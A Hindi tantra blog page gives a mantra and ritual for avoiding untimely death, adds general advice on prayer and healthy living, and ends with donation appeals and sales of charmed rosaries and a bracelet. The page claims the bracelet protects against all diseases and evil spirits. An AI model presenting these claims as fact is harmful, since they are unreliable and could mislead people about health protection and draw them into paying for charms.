	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-567"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a></li>
</ul>
</li>
<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://gramintantra.com/praivacy-policy/" rel="privacy-policy">PRAIVACY POLICY</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gramintantra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://gramintantra.com/praivacy-policy/" rel="privacy-policy">PRAIVACY POLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://gramintantra.com/">
			<img class="td-retina-data" data-retina="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" src="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gramintantra.com/">
			<img class="td-retina-data" data-retina="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" src="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" alt=""/>
			<span class="td-visual-hidden">Gramintantra</span>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-202"><a href="https://gramintantra.com/home/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://gramintantra.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://gramintantra.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-198"><a href="https://gramintantra.com/praivacy-policy/">PRAIVACY POLICY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-313"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-294"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-295"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-567"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-578"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1860"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gramintantra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-2985" class="post-2985 post type-post status-publish format-standard has-post-thumbnail category-35 tag-attraction tag-mahakali-maran tag-mahakali-sadhna tag-vashikaran-meditation tag-vashikaran-shabar-mantra tag-yakshini-sadhna tag-121 tag-96 tag-112 tag-110 tag-88 tag-78" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gramintantra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in साधना और कालाजादू" class="entry-crumb" href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in तंत्र मंत्र" class="entry-crumb" href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li><li class="entry-category"><a  href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li></ul>                            <h1 class="entry-title">अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://gramintantra.com/author/admin-gramin/">admin-gramin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T11:05:18+00:00" >February 9, 2024</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2985">452</span></div>                                <div class="td-post-comments"><a href="https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87+%3A+%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%B8%E0%A5%87+%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F&via=Gramintantra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/&amp;media=https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg&description=अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय आप इस मंत्र की सिद्धि और जाप करके आप अकाल मृत्य से बच सकते हो">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87+%3A+%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81+%E0%A4%B8%E0%A5%87+%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF %0A%0A https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg" data-caption=""><img width="696" height="363" class="entry-thumb td-modal-image" src="https://gramintantra.com/wp-content/uploads/2024/02/thm-16-696x363.jpeg" srcset="https://gramintantra.com/wp-content/uploads/2024/02/thm-16-696x363.jpeg 696w, https://gramintantra.com/wp-content/uploads/2024/02/thm-16-300x157.jpeg 300w, https://gramintantra.com/wp-content/uploads/2024/02/thm-16-1024x534.jpeg 1024w, https://gramintantra.com/wp-content/uploads/2024/02/thm-16-768x401.jpeg 768w, https://gramintantra.com/wp-content/uploads/2024/02/thm-16-1536x802.jpeg 1536w, https://gramintantra.com/wp-content/uploads/2024/02/thm-16-1068x557.jpeg 1068w, https://gramintantra.com/wp-content/uploads/2024/02/thm-16-805x420.jpeg 805w, https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="अकाल मृत्यु निवारण" title=""/></a></div>
            <p>अकाल मृत्यु मनुष्य के कर्म पर निर्धारित हे कभी कभी पिछले जन्म के कर्म के आधीन होकर व्यक्ति को अकाल मृत्यु का सामना करना पड़ता हे,जब मनुष्य की अकाल मृत्यु होती हे तब उसे मोक्ष प्राप्ति के लिए विधि करनी पड़ती हे तब जाकर उसको मोक्ष मिलता हे,आज में आपके समक्ष अकाल मृत्यु निवारण के लिए कुछ मंत्र और कुछ टोटके लेकर आया हु जिसका प्रयोग करके आप अकाल मृत्यु से बच सकते हो,</p>
<p>तो चलिए विस्तार से जानते हे अकाल मृत्यु के निवारण के<span style="color: #000000;"> लिए इस <a style="color: #000000;" href="https://navbharattimes.indiatimes.com/astro/photogallery/astro-remedies-to-get-rid-of-premature-death-yog/photoshow/91392018.cms">टोटके</a> और मंत्र</span> का प्रयोग कैसे करे उसके बारे में विस्तार से जानते हे,</p>
<p><img decoding="async" class=" wp-image-2986 aligncenter" src="https://gramintantra.com/wp-content/uploads/2024/02/3bff750bf230aa92d731d243a2628e05.jpg" alt="अकाल मृत्यु निवारण" width="149" height="174" /></p>
<p><strong>मंत्र</strong></p>
<p><span style="color: #ff0000;"><strong>नाम पाहरू दिवस निसि, ध्यान तुम्हार कपाट ।</strong></span></p>
<p><span style="color: #ff0000;"><strong>लोचन निच पद जंत्रित, जाहिं प्रान केहिं बाट ।</strong></span></p>
<p><strong>मंत्र का जाप करने की विधि और विधान</strong></p>
<p>गाय के गोबर का कंडा लेकर उसपे थोडा सा गूगल डालकर फिर रुद्राक्ष की माला से उपर्युक्त मंत्र यानि की चौपाई की ३ माला करनी हे ये विधि आपको ४५ दिन तक करनी हे ऐसा करने से आप अकाल मृत्यु से बच सकते हो,</p>
<p>अकाल मृत्यु से बचने के लिए आप निचे दिए गई उपाय का भी प्रयोग कर सकते हे,</p>
<p><strong>प्रार्थना और ध्यान:</strong></p>
<p>आध्यात्मिक अभ्यास और ध्यान करके व्यक्ति अपने आत्मा को शुद्ध करते हैं और भगवान के साथ एक सांदर्भिक संबंध बनाते हैं।</p>
<p><strong>धर्मिक कर्म:</strong></p>
<p>अकाल मृत्यु से बचने के लिए धर्मिक कर्म करना एक विकल्प हो सकता है। यह भलाई के कार्यों में शामिल हो सकता है, जैसे कि दान और सेवा करना।</p>
<p><strong>सद्गुरु के मार्गदर्शन:</strong></p>
<p>यदि व्यक्ति अकाल मृत्यु से बचने का उपाय खोज रहा है, तो वह किसी सद्गुरु या आध्यात्मिक गुरु के मार्गदर्शन का सहारा ले सकता है।</p>
<p><strong>स्वस्थ जीवनशैली:</strong></p>
<p>स्वस्थ आहार, नियमित व्यायाम, और तंगों को दूर रखने के उपाय अकाल मृत्यु से बचने में मदद कर सकते हैं.</p>
<p>इस तरह साधक अकाल मृत्यु से बचने के लिए मंत्र और तंत्र का प्रयोग करके अकाल मृत्यु से बच सकता हे.</p>
<p><strong>हम इस वेबसाइट पर अपने साधको को साधना सिखाने के लिए बहुत महेनत करके पोस्ट लिखते हे क्योकि यहाँ जो मंत्र और विधि बताई जाती हे वो सटीक होती हे हमारी पोस्ट आप भक्तो को और साधको को अच्छी लगे तो आप हमें हमारे निचे दिए गई स्केनर पर अपना अनुदान कर सकते हे ताकि हमें काम करने में प्रोत्साहन मिले और आगे हम   आपके लिए सेवा कर सके</strong><strong>!!</strong></p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-5452 aligncenter" src="https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-215x300.jpeg" alt="" width="215" height="300" srcset="https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-215x300.jpeg 215w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-734x1024.jpeg 734w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-768x1071.jpeg 768w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-696x971.jpeg 696w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2-301x420.jpeg 301w, https://gramintantra.com/wp-content/uploads/2022/02/WhatsApp-Image-2025-07-28-at-10.53.44-AM-2.jpeg 790w" sizes="(max-width: 215px) 100vw, 215px" /></p>
<p><strong>हम यहाँ वेबसाइट पर पूरी साधना नहीं डाल सकते क्योकि हमारी दी गई साधना गुरुमुखी साधना होती हे और हमने जो साधना सिद्ध करी हे वही ही डालते हे हमारी वेबसाइट से कई लोग यूट्यूब पर कॉपी करके डालते हे और हमारी साधना का गलत उपयोग कर रहे हे इसलिए आप सब साधक मित्रो को नम्र विनंती हे की आपको अगर साधना सीखनी हो तो आप हमारा कांटेक्ट कर सकते हो साधना लेने के लिए साधक को अपनी शक्ति अनुसार सेवा में योगदान करना पड़ेगा तब जाकर साधना मिलेगी.</strong></p>
<p><strong>Whatsapp number</strong></p>
<p><a href="https://wa.me/+917622064912"><strong><span style="color: #ff0000;">https://wa.me/+917622064912</span></strong></a></p>
<p><strong>भैरव की अघोर शक्ति से और सिद्ध मंत्र से किया गया अभिमंत्रित कड़ा यानि कि भैरव कड़ा जो हर तरह की बीमारियों के सामने रक्षण देता हे मसान की खतरनाक शक्तियों के सामने और बुरी आत्मा के सामने रक्षण करता हे जिसको चाहिए वो हमारा कॉन्टैक्ट करके मंगवा सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><span style="color: #ff0000;"><strong>76220</strong> <strong>64912</strong></span></p>
<p><strong>कोई भी साधक अगर सिद्धि प्रदान करना चाहता हे तो उसको सिद्ध माला की आवश्यकता रहती हे बिना सिद्ध की हुई माला से जितना भी मंत्र जाप कर लो सिद्धि प्राप्त नहीं होती हमारे पास सभी प्रकार की सिद्ध की हुई माला उपलब्ध हे जिसको चाहिए वो हमारा कॉन्टैक्ट कर सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
